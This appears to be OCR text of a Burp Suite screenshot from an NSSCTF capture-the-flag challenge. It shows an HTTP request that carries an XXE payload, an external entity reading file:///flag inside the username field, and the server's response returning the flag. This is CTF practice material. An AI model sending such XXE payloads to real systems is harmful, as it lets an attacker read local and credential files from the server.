 Request
Pretty Raw Hex \n
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 205
10 Origin: http://node3.anna.nssctf.cn:28434
11 Connection: close
12 Referer: http://node3.anna.nssctf.cn:28434/
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1717207302; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1717219834; PHPSESSID=ec6b805e2808c8b9060811ff6cdd1e3a
14 Priority: u=1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
17 <!DOCTYPE foo [
18 <!ELEMENT foo ANY >
19 <!ENTITY xxe SYSTEM "file:///flag" >]>
20 <creds>
21 <username>
&xxe;
</username>
22 <password>
mypass
</password>
23 </creds>
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sat, 01 Jun 2024 06:05:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 87
8
9 <result>
<code>
0
</code>
<msg>
NSSCTF{bf8ab1ba-7a5b-45ec-bae9-9a6c6a3ea4f3}
10 </msg>
</result>